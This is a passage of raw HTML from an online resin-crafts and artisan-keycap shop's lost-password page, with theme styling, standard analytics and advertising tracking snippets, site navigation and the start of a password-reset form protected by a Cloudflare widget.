		background-color: transparent;
		color: #fff;
		padding: 0 20px;
		height: 25px;
	}

.mailerlite-form-inputs	button {
		flex: 0 0 10%;
		content: "";
	  color:transparent;
		padding: 0 20px;
		border-radius: 0;
	background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
	}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
	display:block !important;
	position: unset !important;
}
	.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left:3px;
	}
	.single-product.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left: 9px;
	}
}
.woocommerce .quantity .qty{
	width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
	left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
	display:none;
}
.desc-product figure {
	max-width: 100%;
}
.header, .header-search__open{
	z-index:100;
}
.bgDart.open{
	z-index:99;
}
#wpfOverlay{
	z-index:100000000000 !important;
	 background-color: rgba(0,0,0,.9) !important;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
	background-color: #f87c56;
}
.single-tab .tab-content {
	height:0;
}
.single-tab .tab-label.active+.tab-content {
    height: 100%;
}
.header-logo img{
	max-height:48px !important;
}
@media( max-width: 767px ){
	a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
		padding: 8px 9px 9px 9px !important;
	}
	.search-form{
		font-size:14px;
	}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
	width:unset;
}
.wc_payment_methods li label{
	display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
	margin-top:16px;
	max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
    justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
	width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
	width:100%!important;
	height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
	display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	background: #f87c56;
	color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
	margin-top: -8px;
	padding: 8px 12px;
}
.cr-customer-consent{
	display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
    width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
    width: 76px!important;
}
 .cross-sells .star-rating {
    width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
	left: -9px;
}
@media(min-width:768px){
	.list-product ul.products li.product .star-rating {
    width: 86px !important;
}
	.best-sellers .star-rating, .rating-share .star-rating{
     width: 86px !important;
}
	.cross-sells .star-rating {
     width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
	overflow-y: auto;
}
.show-social{
	position: relative;
	bottom: unset;
}

@media( max-width:767px ){
	.single-product.woocommerce .quantity span{
		line-height: 26px !important;
	}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
	color: #fff;
}
}



		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
	<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3911782,hjsv:6};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="page-template-default page page-id-11 wp-custom-logo wp-embed-responsive theme-hirosart woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="header">
	<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
	<div class="header-wrap">
		<div class="header-logo">
							<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
		<div class="header-menu">
			
<nav id="site-navigation" class="main-navigation nav">
	<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>

		</div>
		<div class="header-right">
			<div class="header-account">
	<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
	<div class="user-menu">
					<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
			<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/my-account/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
			</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
	document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
		e.preventDefault();

		if ( confirm('Are you sure you want to log out?' ) ) {
			location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=6d798dae2a';
		}
	});
}
</script>
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>

			<div class="header-mobile">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
	<div class="header__mobile">
		<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
		<div class="header-right">
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>

		</div>
	</div>
	<div class="menu-mobile__inner">
		<div class="account-mobile">
							<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
				<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/my-account/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
					</div>
		<div class="show-menu">
			<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
		<div class="show-social">
			<h2>Connect with us</h2>
						<ul>
				<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
				<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
				<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
				<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
			</ul>
		</div>
	</div>
</div>
			</div>
			<div class="close-menu">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
		</div>
	</div>
	</header>
	<div class="bgDart "></div>

	<main class="main" role="main">

	<div class="banner-page">
		<div class="container">
			<h1>My account</h1>
			<div class="breadcrumb-page">
				<a href="https://hirosarts.com">Home</a>
				<span>&emsp;&gt;&emsp;My account</span>
			</div>
			
		</div>
	</div>
	<div class="container">
				<div class="content-page">
				<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password">

	<p>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">Username or email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" required aria-required="true" />
	</p>

	<div class="clear"></div>

			<div id="cf-turnstile-woo-reset-657811367"
		class="cf-turnstile sct-woocommerce-reset" 		data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="woocommerce-reset-657811367"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-reset-657811367"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-reset-657811367"), turnstile.render("#cf-turnstile-woo-reset-657811367", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-reset-657811367">
		
	<p class="woocommerce-form-row form-row">
